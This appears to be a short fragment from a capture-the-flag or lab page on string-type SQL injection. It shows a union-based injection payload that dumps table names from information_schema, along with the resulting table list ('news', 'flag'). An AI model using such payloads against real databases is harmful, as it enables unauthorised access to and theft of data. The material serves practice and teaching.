 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'-- s'
ID: 1
Data: news,flag